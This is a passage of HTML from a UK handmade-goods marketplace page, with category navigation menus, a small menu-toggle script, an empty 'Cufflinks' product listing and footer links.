		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Cufflinks</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">Cufflinks</h1>

    				</div>
        
        
		<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
</main></div>
	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->

</div><!-- .row -->
</div><!-- .container -->
</div><!-- #main .site-main -->

<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-widget-area">
        <div class="container">
			<div class="row ftrTitle">
				<div class="col-md-12"><img data-src="/wp-content/uploads/2022/06/madewlove.svg" src="[data-uri]" class="lazyload" /></div>
			</div>
            <div class="row col5">
                <div class="col-md-2">
                    <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Buying</h3><div class="menu-footer-buying-container"><ul id="menu-footer-buying" class="menu"><li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/buying-basics/">Buying Basics</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="/shop-by-category/">Shop by Category</a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="https://buyindie.co.uk/my-account/">My Account</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-324"><a href="https://buyindie.co.uk/wishlist/">My Wishlist</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
